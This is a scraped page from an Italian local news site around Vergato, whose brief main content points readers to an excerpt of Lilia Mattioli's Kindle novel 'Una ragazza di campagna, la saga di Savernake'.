<p><strong>Leggi l&#8217;estratto qui;</strong> <a href="https://www.amazon.it/Una-ragazza-campagna-saga-Savernake-ebook/dp/B0D5JN58TY/ref=sr_1_1?dib=eyJ2IjoiMSJ9.s557etEOFsQao5BPA3n4lEwnewgMMzN3yy6UNW9ccdnLAFXLBLVkB9VWNxY6TRSx.QBp-5MxtNqSgVwlI9ySBTGB0UO7O2lE9bK0Qa06pmTE&amp;dib_tag=se&amp;qid=1717416868&amp;refinements=p_27%3ALilia+Mattioli&amp;s=books&amp;sr=1-1&amp;asin=B0D5JN58TY&amp;revisionId=e0856656&amp;format=1&amp;depth=1">https://www.amazon.it/Una-ragazza-campagna-saga-Savernake-ebook/dp/B0D5JN58TY/ref=sr_1_1?dib=eyJ2IjoiMSJ9.s557etEOFsQao5BPA3n4lEwnewgMMzN3yy6UNW9ccdnLAFXLBLVkB9VWNxY6TRSx.QBp-5MxtNqSgVwlI9ySBTGB0UO7O2lE9bK0Qa06pmTE&amp;dib_tag=se&amp;qid=1717416868&amp;refinements=p_27%3ALilia+Mattioli&amp;s=books&amp;sr=1-1&amp;asin=B0D5JN58TY&amp;revisionId=e0856656&amp;format=1&amp;depth=1</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-117145"
				class="share-facebook sd-button share-icon"
				href="https://vergatonews24.it/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-117145"
				>
				<span id="sharing-facebook-117145" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-117145"
				class="share-twitter sd-button share-icon"
				href="https://vergatonews24.it/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-117145"
				>
				<span id="sharing-twitter-117145" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-117145"
				class="share-reddit sd-button share-icon"
				href="https://vergatonews24.it/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-117145"
				>
				<span id="sharing-reddit-117145" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div>							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2024/06/03/festa-della-repubblica-gli-alpini-di-vergato-incontrano-gli-studenti-del-fantini-musica-cori-e-polenta/" rel="prev">&larr; Festa della Repubblica &#8211; Gli Alpini di Vergato incontrano gli studenti del &#8220;Fantini&#8221; musica, cori e&#8230; polenta!</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2024/06/04/il-labirinto-dei-quadri-un-progetto-artistico-musicale-per-il-28-maggio/" rel="next">Il labirinto dei quadri &#8211; Un progetto artistico &#8211; musicale per il 5 giugno ore 14:30 degli alunni dell&#8217;Istituto Comprensivo di Vergato e Grizzana &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<aside id="block-27" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/cinemanuovovergato"><img decoding="async" width="1469" height="1469" src="https://vergatonews24.it/wp-content/uploads/2025/01/279528293_446710800593200_837059972791975028_n.jpg" alt="" class="wp-image-121238"/></a><figcaption class="wp-element-caption">VIENI AL CINEMA A VERGATO - PROSSIMI EVENTI - CLICKA SUL LOGO</figcaption></figure>
</aside><!-- .widget --><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/VergatoNews24" data-width="500"  data-height="9999" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/VergatoNews24"><a href="https://www.facebook.com/VergatoNews24">La pagina Facebook</a></blockquote></div>
		</div>
		</aside><!-- .widget --><aside id="top-posts-4" class="widget widget_top-posts"><h3 class="widget-title">Classifica 10 Post più letti ultime 48 ore</h3><div class='widgets-grid-layout no-grav'>
<div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/23/carabinieri-marzabotto-padre-aggredito-dal-figlio-chiama-il-112/" title="Carabinieri Marzabotto - Padre aggredito dal figlio chiama il 112" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/01/20250113_Carabinieri_Foto-darchivio_01.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/01/20250113_Carabinieri_Foto-darchivio_01.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/01/20250113_Carabinieri_Foto-darchivio_01.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/01/20250113_Carabinieri_Foto-darchivio_01.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/01/20250113_Carabinieri_Foto-darchivio_01.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2025/01/20250113_Carabinieri_Foto-darchivio_01.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Carabinieri Marzabotto - Padre aggredito dal figlio chiama il 112" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/21/rapina-sul-treno-bologna-porretta-a-riola-intervengono-i-carabinieri-di-vergato-e-grizzana/" title="Rapina sul treno Bologna - Porretta - A Riola intervengono i Carabinieri di Vergato e Grizzana" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20260121-Foto-CC-NRM-Vergato.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rapina sul treno Bologna - Porretta - A Riola intervengono i Carabinieri di Vergato e Grizzana" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/21/il-mese-del-carnevale-di-vergato-partenza-sabato-con-inaugurazione-e-mostra/" title="Il mese del Carnevale di Vergato  - Partenza rinviata da sabato 24 a domenica 25" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Carnevale-2026_616937893_762_n01.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Il mese del Carnevale di Vergato  - Partenza rinviata da sabato 24 a domenica 25" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/17/toni-di-veggio-festeggia-i-104-dalla-pina-di-grizzana-due-sindaci-e-tanti-amici/" title="Toni di Veggio festeggia i 104 - La &quot;vecchia sciabola&quot; del 15° Cavalleggeri dalla &quot;Pina&quot; di Grizzana due sindaci e tanti amici" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20260117_Grizzana-M_Toni-di-Veggio_005.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Toni di Veggio festeggia i 104 - La &quot;vecchia sciabola&quot; del 15° Cavalleggeri dalla &quot;Pina&quot; di Grizzana due sindaci e tanti amici" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/21/alpini-di-vergato-in-concerto-il-coro-del-gruppo-tra-auguri-e-applausi/" title="Alpini di Vergato in concerto - Il Coro del gruppo tra auguri e applausi" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/20251219_Vergato_Alpini-e-Banda.Movie_01-10.Movie_Istantanea.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Alpini di Vergato in concerto - Il Coro del gruppo tra auguri e applausi" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2014/01/21/marchi-egisto-il-mago-tananai-tananai/" title="Marchi Egisto, il Mago tananai... tananai..." class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2014/01/Mago-Egisto-tananai-tananai.jpg?resize=600%2C600&amp;ssl=1 3x" alt="Marchi Egisto, il Mago tananai... tananai..." data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2022/02/21/rita-ciampichetti-eccola-li-la-vecchia-stufa-economica-della-rosita/" title="Rita Ciampichetti - Eccola lì…. la vecchia stufa economica della Rosita" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rita Ciampichetti - Eccola lì…. la vecchia stufa economica della Rosita" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/calendario-benedizioni-alle-famiglie-parrocchia-di-vergato/" title="Calendario benedizioni alle famiglie - Parrocchia di Vergato" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2023/11/VN24_20231117_Vergato_Don-Franco-Lodi_018.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Calendario benedizioni alle famiglie - Parrocchia di Vergato" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/nuovo-super-supermercato-a-vergato-parte-il-bando-per-selezionare-larea-chi-vincera/" title="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/Foto-piazza-Capitani_01o.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Nuovo super Supermercato a Vergato - Parte il Bando per selezionare l&#039;area. Chi vincerà?" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/13/domenico-ragno-quelli-del-bar-sport-fatti-vicende-e-altre-faccende/" title="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_20251128_Ragno-Domenico_Autore_001.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Domenico Ragno - &quot;Quelli del Bar Sport&quot; fatti, vicende e altre faccende" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Gennaio 2026 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-past-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-past-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-past-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-past-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-past-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='today'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-12'>&laquo; Dic</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2026-02'> Feb &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/alpini/" class="tag-cloud-link tag-link-633 tag-link-position-1" style="font-size: 8.0769230769231pt;" aria-label="alpini (44 elementi)">alpini</a>
<a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-2" style="font-size: 18.769230769231pt;" aria-label="arte (1.105 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-3" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (631 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.923076923077pt;" aria-label="carnevale (190 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (57 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.832 elementi)">foto</a>
<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (169 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (353 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
